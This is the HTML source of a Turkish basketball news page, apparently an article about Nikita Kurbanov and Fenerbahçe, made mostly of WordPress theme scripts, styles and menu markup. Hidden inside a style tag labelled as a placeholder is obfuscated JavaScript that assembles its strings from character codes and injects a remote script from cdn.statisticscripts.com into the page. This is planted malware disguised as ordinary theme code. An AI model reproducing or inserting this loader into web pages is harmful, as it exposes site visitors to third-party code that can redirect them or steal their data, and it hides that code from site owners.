            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="0660112d14";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-309827 single-format-standard td-standard-pack theiaPostSlider_body nikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague global-block-template-1 tdb_template_296018 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
